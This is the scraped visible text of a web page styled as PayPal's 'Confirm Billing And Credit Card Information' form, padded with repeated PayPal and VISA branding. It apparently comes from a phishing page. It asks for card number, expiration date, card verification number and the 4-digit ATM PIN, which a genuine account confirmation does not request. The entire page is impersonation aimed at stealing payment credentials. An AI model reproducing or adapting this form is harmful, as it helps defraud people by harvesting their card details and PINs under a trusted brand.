 PayPal
Help | Security Center
Enter your Information → Confirm → Confirm My Account
Confirm Billing And Credit Card Information
Secure
First Name:
Last Name:
Card Type:
-------------------------
Card Number:
VISA MasterCard DISCOVER BANK PayPal
Expiration Date:
01 2011
Card Verification Number:
ATM PIN Number:
* (your 4-digit card pin).
Address Line 1:
Address Line 2:
(optional)
City:
State:
---
ZIP Code:
PayPal®
Visa® Card
PayPal
VISA
No Annual Fee
Click Here to
Apply Now
30-second response
PayPal
VISA
PayPal
VISA
PayPal